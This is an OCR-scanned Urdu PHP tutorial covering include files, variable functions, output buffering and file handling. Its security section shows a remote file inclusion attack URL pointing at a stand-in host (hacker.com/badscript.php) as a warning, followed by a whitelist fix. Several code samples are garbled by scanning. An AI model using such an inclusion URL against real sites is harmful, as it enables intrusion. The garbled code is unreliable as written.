

اب براؤزر میں http://locahost/site/index . php لکھیں تو آپ دیکھیں گے کہ ہمارے سارے پیچز index . php میں شامل ہوچکے ہوتگے اورکس پیچ میں تبدیلی کی صورت میں صرف متعلقہ پیچ پر تبدیلی کرناہوگی۔چند با تیں جوسکیو رٹی سے تعلق رکھتی تیںاورآ پکو پتہ ہونا جاہیے وہ بیرکہ جب بھی آ پکوئی ایسا پیج بناتے ہیں جسمیں sensitive ڈیٹا ہوجیسے کہ ڈیٹا میں کا یوزراور یاسورڈ، اوراسکو آپ نے دوسرے پیچز میں include کرنا ہو تو اسکو ہمیشہphp . سے محفوظ کریں کیونکہ اگر آپ ایسے پیچز کو inc . یا ایسے دوسرے extensions سے محفوظ کرتے ہیں جوPHPانجن یارسز نہیں کرتا،اورکسی کوشک پڑ گیا تو وہ ان پیچز کے contents کو url میں اسکاا پڈریس دے کر دیکھ سکتا ہے۔دوسری بات جو یادر کھنے کی ہے کہ بھی بھی کیوری سڑنگ کے ذریعے اپنے سکر پٹ کوکوئی فائل include کرنے کیلئے پاس نہ کریںاوراگراپیا کرتے ہیں تو پھراس پر ہرممکنvalidation لگا ئیں۔مثلاً آپ ایک نے ایک پیج بنایاہے جہاں سے یوزرکوئی آ پشن سلکٹ کرتا ہے،اور پھر آپ اس آپشن کے برنکس اپنے کیوری سٹرنگ میں ایک فائل دوسرے پیج کوشامل کرنے کیلئے بھیجتے ہیں جیسے کہ:

http://www.example.com/view.php?page=news.php اگر allow\_url\_fopen پی انچ پی کی کنفیریکشن فائل ( php . ini ) میں on بو،اورآپ یہ نہیں دیکھتے کہ آیاpage میں جوویلیوآ رہی ہے ہیہ وہی پیج ہے جو ہمارےسکر پٹ کو درکار ہے،اوراسکواپنے پیچ میں include کر دیتے ہیں تو آپ hacker کوایک سنہر کی موقع فراہم کر رہے ہیں۔کیے؟۔۔۔urlyhacker کواسطرح تبدیل کرکےاپنے کسیکر پٹ کوآپ کے پیچ میں شامل کرسکتا ہے مثلاً:

http://www.example.com/view.php?page=http://www.hacker.com/badscript.php اس طریقے ہے وہ اپنے کسی غلط سکر پٹ کوآ پ کے پیچ میں شامل کر دیتا ہے جسکے ذریعے وہ آ کی سائٹ میں بہت ی تبدیلیاں کرسکتا ہے۔اسلئے بھی بھی اس طریقے سے فائلیں include نہ کریںاوراس قسم کیhacking روکنے کیلئے allow url fopen کوہمٹہ off درگھیں۔اگرا ٓپ نے پُربِھی یہی طریقہ استعمال کرنا ہےتو پُھراسطرح استعمال کریں۔

```
<?php
            $index = interval ($SET['index']$);$pages = array(1 => "main.html", 2 => "news.html");if((\$index < 1) or ($index > 2))$index = 1;?>
    <html>
      <head>
        <title>My site</title.>
      </head>
      <body>
        <B>Welcome to my site</b><br />
        <?php include $pages[$index]; ?>
   </body></html>
اب اگر main . html کو include کرنا ہوتو کیوری سڑنگ اس طرح ہوگا۔ wiew . php?index=1 اور news . html
                                                           کیلئے view .php?index=2 لکھیں گے۔
```
## require\_once() $\nu$ include\_once()

جب ہم کسی ڈاکومنٹ میں اپنے لائبریری فائلوںکو include کرتے ہیں توا کثر اوقات کسی پیچ پرایک فائل دویاز یادہ دفعہ include ہوجا تاہے۔ یں مومابڑے پروجیکشن میں ہوتا ہے جہاں ہمارے پاس بہت ساری لائبریری فائلز ہوتی ہیں،اورا کثر کسی فائل کوہم زیادہ فائلوں میں include کر دیتے ہیںاور جب ان فائلوں ہم مین پیج میں include کرتے ہیں تووہ فائل ایک پیج پرزیادہ دفعہ شامل ہوجا تا ہےاورائمیس استعال ہوئےفنكشنر اور کلاسز زیادہ دفعہ declare ہو جاتے ہیں جس سے PHP انجن ناراضگی کا اظہار کرے گا۔اس مسئلے پر قابو پانے کیلئے ہمارے پاس ( ) include\_once یا ( ) require\_once کے فنکشنز موجود ہیں جو بالکل ( ) require یا ( ) require کی طرح کام کرتے ہیں گرجیے ایکے ناموں سے خلاہرہے کہ ریکی فائل کوصرف ایک ہی دفعہ include کرتے ہیں بیٹک ایک فائل ایک سے زیادہ دفعہ include بواہو۔

وبيمو وريبل مبيذالنگ فنكشنز

آپ سب لوگ اس بات سے بخونی واقف ہیں کہ وریٹیل کے کہتے ہیں۔آپ نے وریٹبلز سے متعلق بہت سارے فنکشنز دیکھے جن میں () isset yettype () , settype () , intval () , doubleval () , empty () , strval () وغيروشامل میں۔اب ہم اس ٹا پک کومزید آ گے بڑھاتے میں اوراس سلسلے میں مزید فنکشنز دیکھتے ہیں جوہم کسی وریہ بل کے ساتھ استعمال کرتے ہیں۔ان مثالوں میں ہم نے<? php?>استعال نہیں کیے جو کہ آپ نے کرنے ہیں۔

### floatval()

کسی وریبل کی f10at ویلیوریٹرن کرتا ہے مثلاً

 $$var = '122.34343The';$ \$float value of var = floatval (\$var) ; echo \$float\_value\_of\_var; output: 122.34343

### empty()

اسکی مثالیں آپ دیکھ چکے ہیں۔کسی ویریبل کو چیک کرتا ہے کہ وہ خالی ہے کہ نہیں۔اگر ویریبل میں کوئی ویلیوموجود نہ ہوتو talse یا شرکت false یہ یٹرن کرتاہے۔مندرجہ ذیل صورتوں میں کیسی ویریبل کوخالی تصورکر ایگا۔ 2: کسی دریہبل میںخالی سڑنگ ہو ( " " ) 3 : کسی وریہل کی ویلیو false ہو 1: کسی ویریئبل کی ویلیو 0 ہو 6: ورییل کی ویلیو " 0 " سٹرنگ ہو۔ 4: کسی درییهل کی ویلیو nu11 ہو 5: ایک خالی ایرے(empty array)

```
مثال:
```
is bool()

is\_int()

```
$var = 0;// Evaluates to true because $var is empty
if (empty (Svar)) {
    echo '$var is either 0, empty, or not set at all';
Ł
output: $var is either 0, empty, or not set at all
```

```
کسی وریبل کو چیک کرنے کیلئے کہ اسکی ڈیٹاٹائپboolean ہے کہ ٹیس۔اگرboolean بولانوtrue در شروعہ false ریٹرن کرتاہے۔مثلاً
  \mathsf{Sa} = \mathsf{false}$b = 0;// Since $a is a boolean, this is true
  if (is bool ($a)) {
       echo "Yes, this is a boolean";
  ł.
  // Since $b is not a boolean, this is not true
  if (is bool(\$b)) {
       echo "Yes, this is a boolean";
  ŀ
```

```
کسی دیریبل کو چیک کرتاہے کہآ یاوہ ایک integer ہے کہ نہیں۔اگرکسی دیریبل کی دیلیو true یوتوtrue درندہ false ریٹرن کرتاہے۔مثلاً
 $a = 5;if(is int($a)) {
 print '$a is integer';
 Ł
 output: $a is integer
```

```
is_string()
کسی وریبل میں موجود ویلیوکو چیک کرتا ہے کہ وہ ایک سڑنگ ہے کہ نہیں۔اگر وریبیل سڑنگ ہوتو t rue ورنہ false ریٹرن کرتا ہے۔ مثلاً
$a = "hello world";if (is string ($a)) {
print '$a is string';
output: $a is string
```
### is\_float()

کسی وریہبل کو چیک کرتا کہ وہ f loat ہے کہ پیس۔اگر f loat ہوتو t rue درنہ false ریٹرن کرتا ہے۔ مثلاً

```
$a = 55.2235;if (is float ($a)) {
print '$a is float';
output: $a is float
```
### is\_double()

بالکل () is\_float () کام کرتاہے۔

### unset()

<sup>کس</sup>ی ویریبل کو*فتم کرتا ہے۔مثلاً* 



## ایکا آؤٹ پٹ بغرنگ (Output Buffering)

آپ کومعلوم ہے کہ جب ہم کوئی آؤٹ پٹ براؤزرکو پرنٹ کرنے کیلئے بیجیتے ہیں تواسکے لئے ہم echo, print استعال کرتے ہیں اوراگران فنکشنز میں ہم کوئی HTML وغیر ہیںتیج ہیں تو براؤز راسکوبھی رینڈ رکرتا ہےجسکی بہت ساری مثالیں آپ دیکھ چکے ہیں۔آپ کو بیٹھی معلوم ہے کہ کسی پیچ میں پی انکچ پی ملیکڑ کے باہر جوبھی ہوتا ہے اسکو di rect l y پراؤزر کو بھیجا جاتا ہے جو contents بھیجنے کا ایک تیز ترین طریقہ ہے ۔اکثر dynamic صفحوں پر بہت سارے آ ؤٹ پٹ فنکشنز جیسے کہ printہ یا echoاور وریہبلزاستعال ہوئے ہوتے ہیںجسکی وجہ سے وہ heavy أؤٹ پٹ جزیٹ کرتے ہیں جس سےاس پیج کے کارکردگی متاثر ہوتی ہے یعنی سکر پٹ execution ست پڑ جا تاہ اور یوزرکومسائل کرنا پڑتا ہے۔output buffering کی مدد سے ہم0/ I ان پٹ آ ؤٹ پٹ کےمسائل پرقابو پاسکتے ہیںاورانگی کارکردگی کو بہتر بناسکتے ہیں۔آؤٹ پٹ بفرنگ کا آئیڈیا ہے۔ کہ ہم پہلے تمام contents جوکہ آؤٹ پٹ کیلئے بھیجنے ہوں،کوسنڈ کرنے سے پہلے ایک میموری بفرمیں سٹور کردی<del>تے ہیںجسکے</del>فوائدمندرجہ ذیل ہیں:

<sup>ین</sup>ہ 1⁄0 کی کارکردگی بہتر ہوجاتی ہے۔

contents ٹارکو پہنچنے سے پہلےہم انکا تجزیہ پاانکوb parsed کرسکتے ہیں۔ سپلا 1/0 کانکل تسلسل سےاور تیز ہوتا ہے۔



آ ؤٹ پٹ بفرنگ کےحوالے سے PHP ہمیں بہت سارے فنکشنز مہیا کرتی ہے جن میں چندا ہم فنکشنز مندرجہ ذیل ہیں۔

ob\_start()  $\star$ ob\_end\_flush() ☆

ob\_get\_contents() ☆ ob\_end\_clean() ☆

جب ہم () ob\_start منگشنز کوکال کرتے ہیںاورا سکے بعد ہم کوئی بھی آؤٹ پٹ براؤزرکو پھیجتے ہیں، وہایکbuf ferش سٹور کیاجاتا ہے۔جو کہ اس پیج کے تمام contentsپر مشتمل ہوتا ہے۔اور یہ content اس وقت تک سرور کے حوالے نہیں کیا جاتا جب تک ہم ob\_end\_f lush کے فنکشن کوکال نہیں کرتے پاسکر پٹ آخرتک execute نہیں ہوتا۔ جیسے کہ میں نے پہلے بتایا کہ اسکے بہت سارےفوائد ہیں جن میں سےایک header کے مسئلے پرقابو پانابھی ہے۔آپ نے پہلے پڑھاتھا کہ اگرہم header سے متعلق کوئی فنکشن استعال کرتے ہیں جیے کہ cookies, sessionsادر () header فنکشن ،ادران سے پہلے ہم کوئی آؤٹ پٹ سنڈ کرتے ہیں تو PHP ہمیں ایک warning دیتی ہے جو کہ آپ سبق نمبر 13 میں پڑھ چکے ہیں۔چونکہ تمام headers ایک وقت میں بھیجے جاتے ہیں اور ہم اس بات کے پابند ہو جاتے ہیں کہاہے header سے متعلق فنکشنز کسی دوسرے content سے پہلے کال کریں جو کہ بعض اوقات ہمارے سکر پٹ ڈیزائن کےخلاف ہوتا ہےاورہم من مانی نہیں کر سکتے۔لیکن اگرہم output buffering کااستعال کریں تواس مسئلے پر قابو پاسکتے ہیں اورسکر پٹ میں جہاں جا ہیں header سے متعلق فنکشنز کال کر سکتے ہیں کیونکہ جیسے آپ کو بتا یا کہ آ ؤٹ پٹ بفرنگ اس وقت تک کوئی content نہیں بھیجتا جب تک تمام سکر پٹexecute نہ ہوجائے۔

ایک اور فائدہ بھی آ پکو بتا تا جاؤں، جیسے کہ میں نے بتایا کہ آؤٹ پٹ سنڈ کرنے سے پہلے اسے ایک بفر میں سٹور کیا جاتا ہے اور پھراس بفر کے contents کوہم تبدیل یاختم بھی کرسکتے ہیں۔میں آپ کوایک مثال دیتا ہوں ،آپ ایک HTML نیبل 100p سے جزیٹ کررہے ہیں،سب سے پہلے آپ ٹیبل کا ٹیک اوپن کرتے ہیں، پھر آپ لوپ کے اندرائمیں روز اور کالمز بناتے ہیں۔اورلوپ کے باہر آپ ٹیبل کے ٹیک کو بند کرتے ہیں، ابا گر loop کےاندرکوڈٹھیک ٹھیک چلاتو ٹیبل بن جائے گااورکوئی مسکنز پیس ہوگا بلیکن اگرلوپ کےاندرکوئی ferror گیا توپروگرام وہی پرختم ہو جائے گااورٹیبل کا ٹیگ بندنہیں ہوگا جوکہ بہت سے براؤزر پرمسکہ پیدا کرے گا۔اسکاحل ہے ہے کہ پہلے ہم output buffering کو m کرتے ہیں اسکے بعد table جزیٹ کرتے ہیں اوراگرسپ ٹھیک ہوتو ہم بفرکو f lush کردیتے ہیں یعنی آؤٹ پٹ سنڈ کردیتے ہیں،اگرکوئی مسّلہ اً تاہے تو ob\_end\_clean فنکشن کی مدد ہے ہم بفر میں موجودتمام ڈیٹا کو clean کردیتے ہیں۔اسکےعلاوہ بھی بہت سارےفوائد ہے جسے کہ ob\_get\_contents (میٹ ہونے ہم بفرمیں موجودڈ یٹا کوحاصل کرکے کیHTML یا دوسرے فارمیٹ میں محفوظ بھی کرسکتے ہیں۔

## اب ہم ان سے متعلق کچھ مثالیں دیکھتے ہیں۔اس کوڈ کو htdocs میں buffer . php کے نام سے محفوظ کریں۔

<?php ob  $start()$ ; print "output buffering is on <br>"; setcookie("mycookie","somevalue"); print "<b>this is another output</b>"; session start();  $$$  SESSION['test'] = "testing"; print \$ COOKIE['mycookie'] . "<br>"; print \$ SESSION['test']; ob end flush ();

سب سے پہلے میں نے () butput buffering کے فنکشن کوکال کیا ہے output buffering سٹارٹ ہوجائے گا۔چیے کہ کوکی اور session کی مثالوں میں آپ نے دیکھاتھا کہاگراس سے پہلےہم کوئی آؤٹ پٹ سنڈ کرتے تھے تو PHP ایک وارننگ دیتاتھا۔کیکن اس کوڈ کوچلانے کے بعد آپ دیکھیں گے کوئی error نہیں آئے گا کیونکہ یہاں پرہم ڈیٹا کو direct سنڈنہیں کرتے بلکہ پہلے اسکوایک بفر میں سٹورکرتے ہیں جس ہےکوئی header نہیں بھیجا جائے گا جب تک کوڈ آ خرتک execute نہ ہو جائے۔اورآ خرمیں ob\_end\_flush حادہ تمام ڈیٹا کوسرور ک حوالے کر دیتا ہے۔آپ دیکھ رہے ہیں کہ ہم سکر پٹ میں اپنی مرضی ہے headers سے متعلق فنکشنز استعال کررہے ہیں۔

> ob\_end\_clean() یفنگشن سکر پٹ executionدوک لیتاہے، بفر سے تمام ڈیٹاصاف کر دیتاہے جس سے کچھ بھی براؤزرکوسنڈ ٹہیں ہوتا۔

## ob\_get\_contents()

جیسے کہ پہلے بتایا کہ رفتکشن کی بفرکے contents کوحاصل کرنے کیلئے ہوتا ہے۔ مثلاً

#### <?php

```
ob start();
echo "IDT is the best place for IT Education";
\frac{1}{2} \text{con} = \text{ob} get contents ();
ob end clean ();
echo $con;
っっ
```
آؤٹ پٹ بفرنگ سٹارٹ کرنے کے بعد ہم ایک جملہ آؤٹ پٹ کےطور پرسنڈ کر رہے ہیں جو کہ بفر میں سٹور ہوگا۔ Scon دیریبل میں ہم () ob\_get\_contents () کی مدد سے بفرکا ڈیٹا حاصل کررہے ہیں۔اسکے بعد () ob\_end\_clean کوکال کیا جو کہ بفرکوخالی کردے گا۔اورآ خرمیں Scon کی ویلیوکو پرنٹ کررہے ہیں۔اگرہم بفرکوخالی نہیں کرتے تو یہ جملہ دودفعہ پرنٹ ہوگا۔ کیے۔۔۔؟ بہت آ سان ہے۔۔۔سوچ کر بتائمیں۔اب تو آپ ماشاءاللہ ماہر ہوگئے ہیں۔۔میں آپ کے جواب کا منتظر ہوں۔اگلی کلاس تک اجازت حاجتا ہوں۔الله حافظ شڪيل محمد خان

shakeel599@gmail.com \*\*\*\*\*\*\*\*\*\*\*\*

پي ايڇ پي مائي سيڪول اور ويب ڏويلپمنڻ ڪي پندرويں ڪل!س ميں خوش آمديد اسلام علیم دوستوں۔امیدکرتا ہوں کہ آپ لوگ خیریت سے ہو گئے اورخوب پریکٹس کرر ہے ہو گئے

فقا فأنكزاورڈائر يكثريز

کیا آپ بیہ پسندکریں گے کہ آپ ایک ویب سائٹ پروزٹ کریں اوراسکا کوئی پیج آ پکے ہارڈ سک کو کنٹرول کریں یعنی آ پکے ہارڈ سک سے کوئی فائل ختم کریں یانٹی فائل بنائے؟ تو آپ کا جواب یقیناً نہیں ہوگا اوراسلئے JavaScript کے بنانے والوں نے اسمیں بیقا بلیت نہیں رکھی کہ وہ کلا ئٹ کے فائل سسٹم کو access کر سکے۔PHP میں بھی اس قسم کی کوئی قابلیت نہیں ہے کہ وہ یوز رکے کمپیوٹر سے کوئی فائل ختم کر سکے یا نئی فائل بناسکے ( ماسوائے کوک فائل کے )لیکن بیر در کے ہارڈ سک پرکوئی فائل یا فولڈر بنابھی سکتی ہےاور ڈنتم بھی کرسکتی ہے۔اورہمیں سرور پر فائلوں سے ساتھ کام کرنے کیلئے بہترین فنکشنز فراہم کرتی ہے۔آج کاسبق ای موضوع پر ہے کہ فائل اورفولڈر کے ساتھ کیے کام کریں گے۔

جیسے کہآ پکومعلوم ہے کہ فائلیں ہمارے کمپیوٹر کی ہارڈ سک میں مختلف فولڈروں میں محفوظ ہوتی ہیں اور چونکہ کمپیوٹر کے بند ہوتے کے بعد بھی ان میں اپنا ڈیٹا موجود ہوتا ہےاسلئے انکو مستقل سٹوریج بھی کہتے ہیں۔فائل اورفولڈر دونوں ،فائل ہی ہوتے ہیں لیکن فولڈرایک خاص قتم کی فائل ہے جسمیں ہم کوئی ڈیٹا محفوظ نہیں کرتے بلکہ بیہ فائلوں اور فولڈروں پر شتمل ہوتے ہیں۔فائل کی بھی قسم کے ڈیٹا پر مشتمل ہوسکتا ہے اور ساتھ اپنے بارے میں پچھ معلومات بھی محفوظ رکھتے ہیں جیسے کہ فائل بنانے والے کی معلومات،اورکب سے بنا ہے،اسکا سائز وغیر ہ وغیر ہ۔

**وج**و فائلوں کےساتھ کام کرنا

فائلوں کے ساتھ کام کرنے کیلئے PHP دوشم کے فنکشنز مہیا کرتی ہے جن میں کچھ فائل ہینڈل(file handle) استعمال کرتے ہیں جب کچھ سڑنگ کے طور پر فائل کا نام استعال کرتے ہیں۔فائل ہینڈل ایک integer نمبر ہوتا ہےاورکسی فائل کوشناخت کرنے کیلئے استعال ہوتا ہے۔اس فائل ہینڈل کو ہم PHP کے ایک دیریبل میں سٹورکر تے ہیں جیسے کہ 1\$اوراس دیریبل کی ویلیوفائل کے کنکشن پر شتمل ہوتی ہے جس کے ذریعے ہم ایک فائل کوشناخت كرسكتة بين يبثلأ

### \$fp=fopen("myfile.txt", "w+"); fwrite(\$fp, 'Hello world!');

اس مثال میں \$fp ایک ویریبل ہے جواس فائل کے مہینڈل کوسٹورکرر ہاہے۔دوسری لائن میں جب ہم اوپروالی فائل میں کچھڈ یٹاwite کرتے ہیں تواس فائل ہینڈل کواستعال کررہے ہیں۔دوسری طرف اگرہم()file کافنکشن استعال کرتے ہیں تواسمیں ایک سڑنگ ویلیو دیتے ہیں جو کہ فائل کے pathپر مشتمل ہوتی ہے جیسے کہ:

 $$lines = file('./data.txt');$ 

اس پرتھوڑی دیر بعد بحث کریں گے۔

# فتيس فائلوں كوكھولنااور بندكرنا

فائلوں کے ساتھ کام میں تین steps شامل ہوتے ہیں۔ <sup>یں۔</sup> <sup>کس</sup>ی فائل کوکھولتے ہیں اوراسکا فائل ہینڈل بناتے ہیں۔ پڑ فائل ہینڈل کواستعال کرتے ہوئے اس فائل میں کچھ read, write کرتے ہیں۔ <sup>ین</sup>ہ فائل ہینڈل کواستعال کرتے ہوئے فائل کو بند کرتے ہیں۔

یہ فنکش کسی فائل کو کھولنے کیلئے استعال ہوتا ہے اور فائل ہنڈل ریٹرن کرتا ہے ۔یہ تین arguments لیتا ہے جن میں ہم عموماً پہلے دو arguments وہے ہیں۔ مثلاً

```
$fp = from("filename.txt", "w");$fp = from("filename.txt", "r");$fp = from("filename.txt", "a");
```
یہلے ہم نے ایک دیریبل بنایا\$5pپے سے جواس فائل ہنڈل کوسٹورکر ایگا فینکشن میں پہلاargument اس فائل کا پاتھ ہے جس کے ساتھ کام کرنا ہے جبکہ دوسرا argument ساموڈ کو لے گا جس مقصد کیلئے ہم فائل کو open کر رہے ہیں یعنی reading کیلئے (r)، writing کیلئے (w)اور append کرنے کیلئے (a) موڈ زاستعال ہوتے ہیں۔جیسے کہ اوپر والی مثال میں w سے مراد ہے کہ ہم اسکوwriting کیلئے کھول رہے ہیں۔اگر فائل کسی وجہ سے open نہیں ہوتی تو یہ نششہ false ریٹرن کرتا ہے۔اسلئے جب ہم کسی فائل کو open کرتے ہیں تو پہلے چیک کرتے ہیں کہ آیاوہ فائل ٹھیک طرح سےopen ہوگئی ہےاوراسکافائل ہینڈل بن گیاہے کہ نہیں، جسکے لئے ہم اسطرح لکھتے ہیں:

```
if (sfp = fopen('test.txt", "w") ) {
  // do something with $fp
ł
```
پااگرہم کسی ایسی فائل کے ساتھ کام کررہے ہیں جس کے بنیاد پر ہمارا باقی کوڈ چلے گااوراگر وہ فائل <sub>OP</sub>en نہیں ہوتی تو ہم باقی کا کوڈ چلا نانہیں جا جے تو اسكے لئے بەطریقے استعال کر سکتے ہیں:

- 1:  $$fp = fopen("./data.txt", "r");$ if(!\$fp) die ("Cannot open the file");
- if(! $(\$fp = fopen("./data.txt", "r"))$ ) die ("Cannot open the file");  $2:$
جیسے کہ پہلے بتایا کہ fopen کے فنکشن کا دوسر argument اس موڈ کولیتاہے جس مقصد کیلئے ہم نے فائل کوopen کرنا ہواوراسمیں آپ نے تین موڈ ز دیکھ لئے اسکے ساتھ ساتھ پچھاورموڈ زبھی ہیں جو کہ مندرجہ ذیل ہیں۔



<sup>ہیں</sup> انٹرنل یوائٹٹر سے مراد فائل میں وہ یوزیشن جہاں سے اگلاعمل ہوگا۔

ية ()folose فَنَكْشَن

جب ہم کسی فائل میں اپنا کا مہمل کرتے ہیں تو آخر میں بندکر دیتے ہیں۔جسکے ہم()fclose کافنکشن استعمال کرتے ہیں۔اس فنکشن میں ہم فائل ہینڈل فراہم کرتے ہیں جیسے کہ:

#### fclose(\$fp);

اب تک جو کچھ ہم نے پڑ ھااس پرایک مثال دیکھتے ہیں۔htdocs میں files کے نام سےایک فولڈر بنا ٹیں اور بیکوڈ اسمیں fp . php کے نام سےمحفوظ کریں۔

```
<?php
     $fp = from("test.txt", "w+");
     if(!$fp) die("Cannot open file");
     fclose($fp);
```
میں جو کہ صرف اتنے bytes کو write کریگا جتنے ہم length میں بتائیں مثلاً نیچے والی مثال میں test.txt میں ABCDEF تک ڈیٹاwrite ہوگا یعن صرف6 پئٹسwrite ہو گئے۔

```
<?php
     $fp = from("test.txt", "w");if(!$fp) die("Cannot open file");
     fwrite($fp, "ABCDEFGH", 6);
     fclose(Sfp);
?
```

```
قة ()fread فَنَكْشَن
